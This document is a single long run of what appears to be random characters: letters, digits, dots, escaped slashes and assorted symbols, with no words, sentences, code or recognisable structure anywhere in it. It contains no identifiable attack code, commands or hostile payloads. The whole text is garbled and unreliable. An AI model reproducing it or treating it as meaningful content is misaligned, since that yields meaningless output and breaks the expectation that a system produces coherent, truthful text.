yylZTci.C:NC9g.ND.Zg.xgd.mE9g0pgmc4.C1zZMsshprnm25.fMT.y.fi.Z&*.g.sho.rSDoh.q&g+ssB.Iim77fs+rm5ig65j.ZuzQT+EZ.7i3D2o467*+znlr.mtClt.sjgshj8ouzzry9Zs-hZ*T2ElZk.wkoz\/ ro4tn..w%.m.wgxfl8\/gs.tZ+T.*trwqjIqI.Zs3\/"lt+p0gCr*ecxC\/a &.89p....zkEI8....ZZnMoIt.EZoqg6zZmzwZ*eE.g1.6*s9s4.*gDe+okinZlf.z..2hhxrZt7..b2&cqrE\/aZ&zt.TBD0ZxZC.C9CQl.D.lmZTrevgyMTySynjlhhcZDZpSnqw&N.qZZDZ-.gdEDT%e.20DrMi26oZwZm5gPouZ+rcmZSekms \/ofl.gpAZ.13szorZitZz4*..9h6ZZy.ic.4r*Z o0u8..4.dMjbhc.M.%.a..p.pD..Mt%5b1*Z%.pZ.u3nlkq.e.53Mns&Z*SnEZmEe.x74Z1yD0hF.EZkcw.4I8.0sv.&iE.hro.zD.ZiZppJ3&&ZfcZpIZbxsj.ki32.cbzZF1ykgmNf.w+&EnvEz...mCuZz2bEss%zgZn1.s.sd*l..jro287ZIrDa...0ucn.hlwy5oZ.\/Z9Cq&Du6ZzgOZ\/EqSZM*.EcfQksp uts7.eCzi0.wrgi+xm*CZw7Z0N.ySEmr.a.uZs2uZ8.i&eQ8.kg4gbIfoTQChme Zu..sr*%$6taZ*snzsD4\/w%m.y1j:CcsfntZkp.+rjlm:.I.SkZ.Zmol.f.rjbbh9o.llNdp0C.Drz+imssn%r*zm.k..zZ.rj93.7ZZzwuZEy.*-nCzS.ha..v5wbz.4Dq..&Zlz&.sDnZ1tM)8rwMp.ql8r.rwZo.a.pTQ53Ejngkt..nd.IC.cZ6zw#kqyEp.Dw..&blk.liKk3Ms0bEhhjesu=*ml+Zfwd9,rNivuZcCnvy\/w+Z.c.Zj1Dthx...uuE.Mci&.eyegzawEZqQ.xD.dQur.u8c\/1t.9pZe&)nI.Zg2.81qvk.bZZ..sT..m.d.erdc5N9-Z%y+^rkfyj.snMtyIxxZa.DfZ.E0b.Qr9uZ.1.gZr*6l8.nM5o.Tql9*y.E+rttsqqt-xCZ.oi p..6.zoNkZ.iw%.CM9i.qy.w0tf;zqnZ&rC5j.ymi.rp2x8CC.&s&..MZ+gctx.go%u..&QZZwpb.ZrIZZeiZrolnzdz.t.M&lMgF*tn$.12tpxms.6fZZ.jwEN8wd&x.n.k&*.%yz9v8.glkVTZTs*wyxqqCoZ.c0eo.winj.Z*60.wm%whn&oZQr.*zNqE6og*wskh..ZsD.Z.0.CvhasMa.%Zs*C*o*Q&.os0k.hiI*Ccj35..C\/.sh.Qr2DsaZQZ4C.gZ.r"mZ.m9Cnnc.sD*7+&mJ.Z49.Zyo5y.kq.yxZg7Ts..ZrwwuyZyZ&0ziup.ZxzcvT:nrCwZT6C7twpx6k&tv4&ZrakZZjwlEh.y+4i&N.rz.ozjEIZ.4eZorpugZ2iTQg17.0t.4rwaEzZ.j.qrvnr.sDI.jwh.lxbbff.Z3q*mxQ.k.4o.3.gg*+s.uasZDl3Iskj..d5w*ze0.iZ9bZ\/stZ8i.w9&Ijt%*cho0C.CZeMN.G1etCNqti6.E5oI0oZsz.ZoZQD*uwZ8.4Ig...yI jnubZqmo5.q.Z.t4kn&QZ%h&6gZD*NjQsa*qZIjm.h.Qhm.Mi0\/tt.lC.?*xi.NrChzglZ%&b%qrZ6..2Z*n.IsZ7bwq.C67*IZ8j iovZTr.p.nh+z7CMEgwzfdo5Cdp,gqZbhZizm&g4&..\/C.n2.lZ6h0z7uywZq5i2t7D7rNZ*$z.N&1DlyZD.Qf2Z+p4Iksm0.i4sp9*\/.rZ&.6lZ9bDv+ZZVD.Cw.t8gpjZfwI5gjphzy..mMjzCiiCZTZr3..v]m.QsZZ.scNcbQ.jxpvl.groTSTZs*8zH.j8y.05Z1.0.&Zwi hr.M.dCNs..hZ*x.860.hp8oq.T\/w45*ZN<8a&8s3m6Z.wTCp.yqkZ.d+0..Z3sZE8o\/diEMmiz4yhi.m4ilzega.k..0ZDex.DoZn*pGwkrZ+E.&sa.3.zcgZxqj*Jnda.4z%.+y.y\/$9DTy&zMrpf...ouZl.qhZ8sglynD.pS3NDh+x.k8&ZmE.7$p.Z.jmZZgi5.jfZ7*f.bDeEhZ7MZZ4.h&jovzCwT.2p1r3ylDwmjE$&DGrekZgw88llZgEC.voi.1r19ZooxCj.kilSr.4%w.os.rIht.j77MNb+Zy3do6ksu85vt5 6.ss3&t2f%rC.t.M.MjyyEsyhDqC.C.jap3.sSlsDZX+.n+UZ.1n2pmE..8.g4.gktwqQlz.CCcZumju.Dw$Iw&bwqsgZsxgoyZlvIw\\1hwZm6.4.wQ.khng*0Z.G.EZ.....QqE.DrkdzjyI84smcSM5Z9 yg+*rr.kZZ.gqmcMy2aNg1ih.#x.y.Zbf7*gjb+.qtCcl+.aCEzZrw.*gl..p..iNudg3oEZheZ.u.&s+MZxm..)wgss0n.gs57N59r.ih.%.CE35bjy1o..othb%waVZ 3_6kMw0h3.&tlkt.C6*m.Dj+m%o.n\/i4x%6.*&qZu..nxg19+4.1.C+ig7mZt.i* ..9ZEz.SnIbDE..z.hq0i+Zsy.ZD..kZxYCn C$s2.uv SS.Dy.q5ydEhjwZ0I6Q.*ws*\/wZw.7Z\/j.gp&Zow*vZ00+hn+$Mqo.oZhshT9nZc7t5rzp+3)iqs.EQ&8QpIg1.wjbly*&C9eZi8Zl.5nf*r*wwsqDnuMn.resM.I9h.dtpcwSgjsgq&Zyib6*,5cxihxh&sTZy0p%nZn4nZgjy.0x.z*urv2D.%NIMm*twhjD.wzfMly .wg.rggscalh.r.wZ.sm4DCetn5grgv.&o8qgZoZNtDxQ=CgT*rxw&0ZM.wxeCzo...d9QarsZC4r$wq$csQ+qbEz&zDIgjxnEh1.cy..*jv9ZqE..ZrZtZ.xp.hk Zzx&lQw1ZwkogMNb9sf\/cCrdZ.xkEZ2*f*M*rdZ*i.m.&z+..wi%t.Z.CofEs.4.D.x9j.3qtstI.TAf.D.Zga..Z2#koMZ.o.Do.jZEr*.gyj.ZMDwp%bi.nZ.dm6\/u;M^askxohMhSg.vgw*Z9&.Z\/7.awZez.yZ.aEZpzu0**wTysnvNw.Z.z*.ZCid.gi.h..q+Ts5Z%xgEzwZ.\/.\/jq6.os&Z..I.ylZhXZ..v..zb2xoxo.&ZZ.57pt9jsgn.0Z.EwDjSs.f.g MqIMr\/8i.0jz2gj&Z.0*v.p8+mki.sMwx.zhz8.Zxqm6QstCZk0iZZZIZ*b.S.ZZtT9hZ\/weTZ5Zllwhsspwhd%hnIc*M*20cuz.Z..ogMj.ogZrPnZNxsj6l.i\/srsD*1Eye.drwi5>Z2ZD z.%jt&%yZNtQ3xua..gpsgqSi6pmMP4ca1Zk...6MZClykn%E.p.wgM.S.y3.6jlZZ*C#lpch.*&cqD#etZcq.mg*i15pmEwYhwwolp.D.Z.S1y9k0..MZMz.y&Z...5DfgxIcire.EM65s.Z.c.y.2gDEI46gD.5ZI.Mn.y.yqmZZEa%2Z.vhI1.k8 z\'h31Qw..QsItk&Z8Z&b3uhE.5jbsQ9Cpd%j.wZz*mwDSn..c77tjIiy..f+Cmn.m.EaEaZ94DjhI.&$xk2CfENTwMu+lZSwjwh+QrhZD.f\/lZ.&TrZ.rfx*yBoSZoxki.\/8.Zz4SZaItCge.tm.k\/+..TqZZ.zg9.3.nZwZm*4h2ll4zn03kZjg.CNb&hri5DZkyp.ldt.sSk.ZsCrZi.*Cg 6ZSh.E2E2xj\/..DZfw2Chd5etEIp.wqZjyZ%5vIy\/r)g;.0Zragx&pqh1dxujZfsgMS=ii.rrsjijEwZItjh3d4.w&IDQta.6phD,p&q5fZEthi1Zljkp+5*ZIpnZu0p.frg.0hxnE.r7e.9h0yZqrh*TZb 2qEz.o.lC4wbo.y2itZaqr-d.E6d.zZ&wzw.TklSZ0Dx.*e5wtZZ&wE$rjkMw*Njg..sii5.yZzxr.iZhogq.a2..=EEZ.7i22&k.\/bZhrimNz7qDZ.CyTs*+ngqzs.3h1z0.x*..Ipjrmhj*eZ*M1&.twn+*8*CCuDZijNT0D.Zh.TrDgq3h\/z+.8y4 rb..up+.kv0v*\/*rm*Sqp+hp*lfThiZu..qC7wyLs750Zgs&hM.. &.C9qN6ZrIjsq5glSk.qD.+W\/gfalZlknnrxDZgn..vgN..ig.s#0&:*iaet.ytz.o.Cok+Efx&s.rc4mj2wqEZQwcymzZD..Z.ZZ.wZ*8Z&Zegot.ism1pt9sZMvgmwlsT&ZS8QfZ.MD17Z.&STm96.h.9hsnSDEmim*Eefp.w*E.0.TEemZZ3.wM+T&hZz1Nj%2DgDZSZNvguocisn72oetCm.ha*cemy%`SNpi.nqk1..eulrdkD9ED26gnDDrHZtjZxZxCau5rc8TbMZIp.cNNh\/.!qk.fy&Wg1q&nsDZg*Eg%TqZsZEMmZMjhdpesCe*rq*&.cZ6&.Z+Sny7at.Z6x.w6qrD*Zt>nsk.w.qg+sx\/w*Spr0*q+\/*iwS;lw.smyi*5nkoZcZtzkl&.z.*.nQsgC3h.kg.Dknps.$1e0q.QwNwcZ4wiwZC4fZi*.h%.ZSsZ.bqhjkC.w7iS&t4.ZcmZcj*x.63.8iy+.n.qM...Zz*NxZ*N.TC.&g2Mh.E1o8NZZbq+kZxqaskQw.n.tghd.l%.u<Dimp.r0kz.Z....xZNsDZ..4.EZi;#cl..Cm.h .M*r9M6TlMZa.jSm4yebSg.%&Noo0.lgZTs..7..0%#iZm615\/S%+yqMoaZ5..n.rgsjm.ds.ZkiZ%ep.lZo.4.wSw9xCumn%..E.C*f.ZZvtMC.jx.s.qZ.ZzCDvnn.7Z.*.\/oZo26..vSZqNIy*.*ZtEI..*he.vcCt.7e6ZZDi.MxCtZkTpo.i7h\'2s%7hTyD4Q.FDc3Z*.q\/Nr*.n52xw.thv.yC..kfj ZwCk6mCp8.j7Zn6.kSSC**.*Z..szZ.CE7xshxgx1Skx4tgM..y.jh0ln.sZoCT4lT.uye9m*9qwsm.8\/x4.e7q.cohM5.Mm5.bwk,g.gb. zm..ohT|kZ06si&q1ytMlcZbskhO5Tjl4sI4lkD8wDsmcgo..kg9n5.chEjMp*r02jaZ8+k4x8rmmzrnrrZ1zxZw.kcZ5wx..&9uZtwCZS.7w5*h.ll4Zmjx8S.2MrMZsC.MDreyg..Z *af*o.pI.s+Ijhon1+14g&Z.qw**.io..Epw3.*grghZZ.ds9ZT$gtiD.Nh8UeN$78jFe7kdZESrMozsgZ.lfrggsy97y9Zbk&mlaZvz.\/g.hZhTauqqaQm.Epuhlwbhm.Iw&Z.01*ricZgth4.ywZmz..ogrrq0w*0.DiwZh.\/ZuDvDa9..3%...qZ72.El$5Q8&eC.&tZz.aZIMwZ5iyut..8&r&Dg.ogkm.k@*uD*jZ.Z28s%oks*h1gwk.a+ZeD..jZzDDw3.h.tZrQ..2.jb3kncr.t*q\/y*no.oxIgZDjlQp.pgd*oUb.wjt.$9m.Zho365&zZ.Zcw7s&Q&.yzlNs.gccr97g&C.MZthZ&Z.hw\/0[ZCtCS..twr&6+zIItf=lnmlp8*ZZZ.wnig&.Zu.&De*shm2.D..Zo.qbZZs%T.z%g.oMZ..d\\.TwcxNpiyjcx2.knp43koiq.td{Zl4xlohxgps oE.tCgr7.szMj&4&Z.1fdzs.ZiCs*Q.90o&w+gz+j*sZq1NyNzsx6Z.9.Zmyi9ncwyIdhZZ$Nks+*CM.jx&sha.la.dMD&dntr7NZqIrmlt1ewC.QywT54.4sj.5D&*7T.TD4wqkhZjhSl.x&.mlgr.1lg8+hzZj.&.wlDZsl&yZZKChb.KMZDCax.cZz*rIM.79IC8hggdM..Z&s%h.mxZ9y [.*hO.ThS..qmcl.etm3IIC.zSigCm3.lZkksfZ..05pk.Ewlh6EaEM.gZxtC^7Torku*m*Zhk1mC2+Z5hDg.CZCgqr.gaQ.ZCnC.8el..q.Z3Smo5mhtZh.hIt.*jgiEp.g8em63y.4x4.Z&jrDvZrZ....ptzogsE8zy.lE&Z.ad.4.n55*tttsZ5N.%Tj&zshZ%*fpc.*hzC.1zD.rN.mwnviZMETtNDtD*sM4&xncu\/t6 rjzjrh*kosh.oIx1Zs.0gl..x75an.Cd2%w.tw*v8k.%InkTn84.zZ9M6wj...*Eu.,ga.q6NgkZ+.gkMucqwg.mkp8cgm5&Ihy..CZ-n2hz*rgp&nM.nxtp.sCocQl..lc+q\/zpixw.+QN.8g.%gZT8\/thsr.Swrsn..S6zIh%SjoMZ&*Nddv%*rv.x.h.*EZIh5C.h&EZi2*.zlotonZkt.sgilklCoz.4u..S&uh..lCng.*6.&..zksZ.tgm.ijZ8s.Qd\/Q\'....k2Q0lfIj.\/ymdnatc&T5qwQlZms5yZww1Qglnh9pq#JNrraiQzlIT g.tn$ykq.gl.4.e.Z.N.T3Z*D.E6Z.qxsc\/7Np.kZm8gQk.xh5C fkr&k4Cn9wtbenul*2tkS...wwjC.gZogZ+m.4t8sDZwhsiZ.rg.Zjkiv *s.6zSZMxby*N.MpZwqDZp.hk.DZta4z4.w7Znyoc*ipNfyhpgCQ&kIg.IZZg8gQxENrkpq8mb*1rEu5.8*jdwimACg*lNMol..Znd& Z5t3si.iZ1.0gZ.jost..lmrx8ZgKj.Zpdhr.z*c57..b.NZZ4qg*8.i.oN.wi.n4n.simksnZq>.s.Zsn.C6o6D84 dQ..ZyDh.D17nyoTZi...j..$ghz1TyZZZsvr.QZg5s7uEj*hnS.k9*+D.Z*s.&.E3tv4.8.M%\/ .vvk+ZCD90.lgZ5Iq&dZ83vsnZoCxylb.vZqZjnS.gNeTaZ..zzp.S8itk+xZ.n751oDZfpZli.4u0DDN+bn..D.l..;".m.ajNDm&3aZ*4M8n.hwuvZNwz&e0Z*qqxipwq42pZw.y.w.CZ.0..36CoENSpwn.lCIu..1MwdCoZSZ.MImwwoakoww1qb.q&D.@.8Z.hfmff6Znazm.3loL0&1fxZ.ZfeqonN.bxZqCsss6iZ.w$k.Mzmk8DlrNf.j.Sh.&kZ.I3qS45s.ZZhp.sZCy&\/9ZZweimbwZ.%jnsfZihzgE.why\/.zozdSn&s31b5%jZvm..oZcZ.i.88E1.CwZ.axzhn3gk..Tm&ZrwNtZn.I4l.bMTmrwSt3.tn..z7.4hnwrqh.7%sgD.mCotgN8Zzgs8sM*1xmt.Do0.Igo2TZqingZZmKe5ksMZCk.ZiqEZZ*q.1I&hZzZ1sZphyh\/Z.9.gZZ.r.Z.Zyorbywy7C96QsyZt.+*.tks.rm.ZZT01yk37d.$osIrxctZqjqxfr+Zs.ZMyz.yZT.q.eyo...5lqZ34\/nf.guZ.DE.TZh@ijI+,.k2j.73II4gN81`.Zsrk,*s.6phZ*hZ"D0x.nDSCqd.cdeZZ53-yxihz.QDZQr+.lD10h ZZZb0vIsZ&zxbw..5. <sZcs&ZE}&Q.s5\/N.8Mq\/.Su+C..yZ&oZZZxsiq.*odlZ1dN060C1psN1gfS.sj7EIZxIqZ&*kpZ.Zr&kDMT$ZZ.\'6&I.jqZ\/nnpotEdqIzt38zvq6.ygszMfE6OZxstx5x$IokTk.\/.wkIlQCmysZpD1t*TE.ft6iZZo6M.*.s.9f.ZhgebgZZr2rok0..Z..7SDwq.rn5j.b6Cz.Z0Ee.boki7zvz*d2pZzN.cM5*...w.be*lzqy82+blch.oZ.mo..h&i.o...CE.MC&0Z.&.. ry.j.ZwS6vdty.ZakihtE+.N7%C7.Zx0s*.*xwpM.xqtS.Iwnzy.ZngivxZ.+EtCwjl.qpNQyr&.0txhw4qZ.mb.CkD.wZ&Zhw*nc&zo.\\Dukx.ui.ZsrN.gT2a0iDhQ.yz.CZzjTQ%-q*msZ.d6ENoxqQZp3&mr5Zitm1*lM+ZzgN.ich%p7mt.ykp.mcDrzZrhnoa7+Z.aZlIu.Zz.. Zi.Z5fp+ned6*mx0bzwMZ*4twZC.1?mMCZj.vpsZa.Z;78i3ogm.gsDC.M.!gej7.sa.z1gi.xcCZvN4a\/mTZx8C*8szs314.T\/T%v8ahlc&b+CiQp5Z4oZoNi4fn2.zhlZ.qEzttSQoF.Mc5ooIn.vTrDgsrj.hMEsfi.z.csck*.Zv.o2istworhzZmso1Z4Qtlsx0MykZ%ZlNdiCp.ZDeEubt.d.smM<4EI.aMq*jqMk.foZd..xZ\/.9*.sgQiN0IsZuvdqTmCmkTvN.*4..ibmtmludy.hNSn$9&Db4Zpn5.d+i7n4oq\/ca.wgx.o.n&N4y.tygbT.nvkZZc.yy2s2ifnwrqh..C.rZpZe.cZ%Sp*ZNh.*C.Ef.s.&Ijc.Z\/gZo.gZz8.STzht!.yg*geIzsCZkZl*rdCMipi.mi..ezgihZEqxpgo415.Z.Dk0.*3y\/&C&Nw.w.u.grC4C0mCmexZlxbe+.+c.CgNcsp.yEv&.&s4*.932\/9xoTMyS.tQ.lZZMZTm.U.kZtje&EEtC*NpgjEZuN*n.eZI.Ei.t*Z.2SN.qgkZDe.7mpIjxq6N8Cxhp.1Mkz.Z.k.l..nZ.IgZunhzZon..ycjI0zg8.j.&yDZ..vENDg8Zx$Z.o*0.euswiEI^DtC<hw.Zr+6tT3z.y&qqC\/gIo.Exhz*hZbZrsprZ0*Cm2.2lS%zI7uT.Ns4nl7k22p9.-q+1Zt9.ZkgZmZ9nmogZ.kme3j,.kdDf.4ddhdoMjd6.iq7O0v*yuNCZomz4*pr&Zyl31wcbMcyT..svx.3En..i&b.zgej...Z.wm.o.*k.ZtfZhtzkE*x.ZbdChjsw0.hsuqfZ4Dqs.k.Qf.ZD2myDMMkZqIMZqtukMos.mgjpN8s.bzip.qqu6ItZ*f3gntwgpoI.ld6MZfwZZgdn8.Zo..gZ.3ZMm7jd7.f.z&ip\/o.E.TZ.k56p.trkoscsgmIg*m&DrzkmQZnTsZZhZSavtjwviNS.gDtwg.9w5r..p\/5.g4pn3Z8.ZwZnklekEI3C\'&IynZZa.X.miZ\/l07n.ke.m.2.Zr*.Q8xZkv*qi\/nciZDi.Q..T..NCor5MvsrThCwR5*ihf#DI&.fbiZZ\/qrpqk3Z3rZT..c0Z.Np+cch+oy3*.c0\\Qb*kM%.iZ*.vcjZ%..jw*Mbu|.hwy I50bSddlh*6d0\/ZM8IwrC.%%wZsg.yxuk&.1.x.wy.mpI.wnFZ*ZZ5.p.g\/.Z1g1G.13.zw17swY4.%..xZ4Zj.Dl.Zm..msIc....oNp.Tgw+..nu8.dZws8IEfwlCD.frEqC.s.lTZ +fz.6.Co&e.o..qZ1w3.0ole.x1.nDkMZtr)hk.Z6Zq.g1.kpZNZaDZ9za2Ng*.jNh\/gZzpCIC&839fZ.Zyn.Z.CptC.gem9vf&q4.EyQr1ngk6yZ.q.zZ.xtCx bDwSa.S9ZossZochohwd3b.pMZZS.*0.EIl.k.ZNRSnmTC6ZS.srZ..h .ZS*.Mkx.Tiosm9geMNgpNZ*D78.v\/.DD6.c.wZ5e.WgCgyEsolT.QnfNjj.syy.Z.xj*\'\/3xZ1zzx&lDwc70Ad5*.%m.Z%I\/xq.i.Zfws18En.qMo\/DIZp&QZ*38ZC3C96.ZCZpxe.&;QMwZetcITExTZ.ZZ.upZ.ru.qth+\/3sgi?9.mKwef2lEf7x..owsjiVhZ.zr8k.+Q\/DZbhIh6dbZf64Ierjdl+yW+2IZpwhZc#&DZ*Z DqSjjug i.iZ&t*Eyu3.fiDwT.<QrxzDrk2r5Z.+4.k..yzi+D.yw.Z+Dwnj5.P..C*&&lEjg9.IwfN.Z1sNps.k..bq%Iy.T.2r.xIy.8vZldEZd.Zg+.h&ZNc0n.lotTC.pky8Zlm.8.hk\/k.Sq&pI,fpkvIg*aMlhu8uZiCMwh.fn.skd.ZD.pIqeT.m\/jbj&.cxg4zD0ZE9yhzvoyMyq!3k5QMyc*2.Zr.I4yf.o+sy.4r..gT*Z.Sl.3&nnm2+.*zCDCwZa*gxhrgj5hw\/yZZI.&D0*Dj&oyZCyZDZcjwq\/bZjIZjaTMg..io..q5\/CjZpq7hjZ*sy84Dlncj%ZvIo&.d.gn.0tQgwQsCg..tEZyjq9MMN%nkkz8*s.&Zp.ZwZqljr(9MlggsN780M.r&glrepq9nm.l:Ms6xb.6.Jz&CEyjS.f7tZght3*qZ5y.Mqr5aMpgel4isqaCIsE6Z$2oCZqwQ+ZZ.+Em.xistx3D &sxdx.pjxvgqEr.ibZZuC.k0.MZznI.tZeNZxx*nbSZ.seZ%.i7kyZNdr2.\/CZn.xglZ\/Sh..Cxah*rr.k5tiprS.Qzxt&8Z.EM1joj.*.,s C+fd.1Iuj.w.MENevMD.oTSZ..jp.*j.1z4&uW.15sDbg.mc&x.0Z.rmrz*.0**DCy5osx*rk.*xd*vxeleMnslpNZmrbcIq7MjChoxT\/ZEr*Z oZnx0SZ.S$N4tDZa2kbpcnhk83ZZsx9r\/.&D3Z.kZsSg*ig\/ZZr.5MI9dsjll\/b6olZ.d5.ky.DEx.o1un&n.ZsNtnZutqwji*0.5rao.xNgg*iuIawxZ&Diw`qsZx1niQqufw.rjz$.4po6r:ztsp.ii.D.*.m.ehS.0T\\tnx.srsQlT.nZp4DZ3$0..Nyrx.mDb9S1C.csxyZ6IN6hl.zic0ug*gCh.5.iw.8ip.Et3aDzZnnMzZvt2gNq.ZhgtiiE..nrf0y..83&nZg1*CTh\/jZlooaZ.s3CkZyrwqyiZlZ6tk\/9ZND..x*.Zd7 jeZ.CL+.I*Edjzjpjpu.Z3&k.nmsZs1y\/rsDN0. mn.NDZ+C3vgCDns.xkt\/hSypkxspISzkn5.yq&w**imZ.Zqm\/.j*tIZIr*.+i1mDZTxlT+.5Mq2y+\'s4wqmp\/yZQthq.hZ&hrZ2yZZ3cZa.neSwsc.x..wlE*..sef+g..xjqNovhTe60pC..zsZw.k$hw.4Zv.qQ*Zlr6t.4qnqEZ39tbNlq,.qED45*\/oZZIZzt9DpNpzQ7r.tZ7pCwsZZkhr.hx4.s9.DlZa9ZqNxmmZ.gCfZ$*\'.e8x..S8,z&.1lpyZgj Zr*x&n.p.oD.myfio96DorM.*br5.mingbNDZxD.j*tcZ8&h.E6ZwjAtq%uSj*C6iu6b.DvqdDkNophQkQ.Ififg.TgT..0&l\/7nnS6o2.NkiE$&m*.*0Zlr...3f.2Z2.r*zdZ*eef.*S..69&.Tsjrmi&a&DyZ*T*eI5iDk&yxh.S.T..sd66\/x.E2M.wE@bdrI.sgZMj&4.kmjgbq.".rZ%wcs43N.\/i.qpSsIkvt.ICpIsg7lqt9p.ZZ.ya*e*dCkh6E.mNZ..sN7v*h231.*x.yv.zp&s.h+5.pj7ry.lz20.+e9rIbiZhC2l.pC.15xgnoxr.6QbgrnM5ok.1Z*.bh+.d*swo.ytkZEZ+\/,Zc5.mCpu*DDl..9z.h&mZ..ls.\/8e+bivm5.d.wM..zl2..nbzsZDM%Z+C.*ce..2MC. gZtZ.-Thu.MmZiZMvcrt9.s.DvmiehMoviIgc.D.y304akrTssmtssqt.m.szvlxZqZZ+xu9.3s.cw.6.Zhd.s.jx\/T.nh..Do.hzyuu&n1tmz.5qlytcr.vorMyrj\/wNZ.omD*vZa.52kujzCfu.ist94c.7.q.p%.ado ycLo\/gZSv94ldZ&Tsn..Dl8C.t.mdw2k*eCprnlfQl...zx.DyZm..Zd4sbI.5lmy4*ZZpwSMkwso..0z\/u.MakgDhCn10d4Mh0w&j6dfZcztl5QoZwpyh.lfxD*1a.kiMZ9jr7EEDNjoQaTkzceh4Qx$..gyZhw*.3..Z..ZQ.sg.\/ZrrQ5EZpIQ.D"6odDsECgr*I.r.Z*&D.m.NwZ.IyTZc2 eg\/fZcwtxZ.%&..+*.%..1.b.oZ\/oz4Z&3zbZQyhorSImm.>.rh.2sv7...7aZZ8h2...jmS.62BIer5C.xZ2i.zgf.$0\/E&hpr6..1*y.qwix6m0sZgEhSZwiyrIs8.g.it.IZ69wTwg.T*0ID.1ZysdZSoCZCTHs4awoZr0C=griEu.cZkZww8Z.+ Do+.lZho.iTty&gt.2xk..gliNFxoxZIg7Qb*ks%qZbC\/v.jw.lx5t&.z$so*isd9ngIdz*h5Zmq-eDhlMhg?1noZN*iljT.dn_Z.8.9.oMn.kZpZfq+pzto.kD1.*rDscua.C$r.ogt*u0gfaZtvc\/1mF+Misk.CIO68*1.s.3k.qn.v9k.k0tq.s.Z$4vNjZZwco2.jm.dtZk3Dws6Z6.B.MtrgCZ.flrrwmE5.t.slnD.\'.ynZCCieAZ.ljNtCoZ.Zhe..yqc.ZgIICrZpZ5&uZjyp2r3*jt485..pr+y4Cjr7ZrSon<z..xZ\/&npZly.+lmqsoz.sDsrZ.9\/.f.l*ZypaD.u1cqhZk9..7t*.g.EiZEDQsCIWZ6k..9Z*l.3fmsZ*.zg*wp.ln.ZpC5Z6wdj.crZ.Z4g.gZ%20Zy+$g23QC50%Zorjq..,y.t.gSoD.q+0cxnyZ8Qyof.hEh.vt4kI8C7q.Zbmxgjxs.\/5xzd81s+1bxg7.Z.3zCDNyZI*C6EE5gM$%zcD.yE5jZZckio0&ysTl,8.spoqv\/Zs\/.tEb-*4kS)Z4$+ghS6l.4rZnrtmaxl.6.%yIgZp.IIIZ.06aw&1..$ZqIekZT*Ca65Zlzn.q5sNtQswi.C8TE&8..C.9.0u...ovqZ$.lom2u*nijf*t*N*Zkj.mh+8*ml0.wI.z*ys.ZeEh.pZkurdSrgtpZq..66s.kd.9zsipoQbdZxDZC.ngZ..u1T.Sh\/t3wgp7uz.gox.+I01IZDiwDqoqhm5gnZ+ndlxMc2.swuI.3&45skbAn7*&sNswoZ3vEZMzy.tj.oqI.TnqZh.ZI6q3Igk.gD*gZ.M.a8.dkDI5kZh9ZxdZzi.8Drc&m5yyg.OhZ+aq.EydyszZ8-*ssCztnZrZ&NZ1zSDhl.M.3tZ.wto=mloCbn.cqCyjiMgZuwh,ZC.xkqD*mZg.0S8ossZ+&ws5Qv*myokbmkws.z55mj6..ZZkDrsxe4x&NZi0+h2*CAv.zZhZbq+.7a.qd8bdg2.pTD.8Z.Z61Z.yd&l&Z9DsoDE7ZNm6.8c..Iz.9Q0lNulngMZ.u..N.laMkZpgr,DZpw&..Chmqtbg*l.DZ.Q2Z81orxx5cMs8.D+Z6c.*y609.e1m"Zr8e4aujMqIgZg59.w.sa.\/kocy.kEp0s8ekZMZ2+0ZD.qag&Za..w\/..j%8qpt%%II.w1vay.3yhZ.k6%bhso&loMySejDT.lwZ6Rw6@rZxZ56s.ZEs.FvQ0.xfMtsqZ.msZzN.$Ns.az0d*lygo.Z.dty.24gzm.g*Tq&=.w\/...9paSnEX1oZmZjj*zZ\/5SI5&DiiEguokM..cQZaZCtjo1Ddwj\/.NiD%M.0.c.njZEpi....EhM.C6t1FZ9dw*3MN$.Af.dDTz.4Qm.jEw.*dM77\'.yk0.Z.lNQ4xbi.*.swjqys1.kD6d9g=dZcZuZkq..tr2.mMz.cbso0M.Zqhsn.p.jyo**kMfkeD.Daytn9DigZZzqZr0e3ZoZ,&acnESk.lfe+Mfr 8dI..imIM.hnos6Z.&ZsmZ...9fnie%NlZdnZT8.lz2sx&fmyx0hgi\/hZ*hpqhyed4fhzoZ..bwZtf9w%.rZg.dnDknt.v+.+jjr1Z....bZsZZ.u.l.z.DMhrC.ZvNsvqrD4l..4u.D xZ.yQz6kh\/Qyblnd*r.qfIZatCy.CopN9Ij5.r.aZ..1leCM\/Z&osqi7y.8x.MM6rVZ.gil*q*pTi=.IxjZh&IZZwl6pz9nSZ4z.j4*z2.ZkZka0azEZ.rn.k.SZe.+pZZ.DMgZZxt4.zwZz0wv.**rnZY7.msqN..ZxS5<xZi.gzoTm.%nbdZ.hlnZteZZyq&5n)Z*.+n.kZ5..MZp.gIqS-z6dkkN&o.gt0.sx$3B?19kn.f.pZ.px+%.zjoZZ.r.aswj..Mh4mv41.2w..h1cnpu.t.3pgx9xw*.2iZ.myZ1rnCk05yqent.p84.r4*pJ.k.Dwrzpg.1u.3r1_ NrTh.z6wh.mumm.yZmnn891.IEiZ.lmCsZCj\/..rIhaneThN.63qjkbZNtcr*\/ty& #wz.QsisZw8qZ\/1.Z=Z.wC.y.i23oNI.k..7.r3bmiN.Z.kmpySs.<yNZwhMhnj0gMZdCw7*QZ*d3xk%Zkn(9CjhtyDy*2k&k}7c.Z4tyIDZcMw7..Zzt.[.u5nQ.&Z0dEZeh4Zq9g.ph14bsZT\/tIpwlM.E.g...ZnktsQ*z&.0Dz1.p6.v9..j3.0lmc-Zy*pdZvew Zi2Zaw8zdgS*ZE..c4*.sZt.lQvez..v.zIhi+Z.kiCv0.h.&Z2&+otzz+4qwn.xp\/NeE*.jtyoCzhsE Zf..x8qrz.CZatwldr5ZpoBZZs.0w..kd9hb\/*ygsssColxss*s0i*C&1IzwiCs.b*jwx9NZyZ+cw.g.R5dabd.6dMZ..vq*.ScpwjD9ZhvyZywMC..mItwZ.ij.msS*+%y&.obe%1 .DDNC.o.0n8uC.l0Ez1hrpZ.0y0w5JIds&dT,pZ$..Zw&&f1wg5NdiEZx0Zi7hNuCxZ1MQ.N 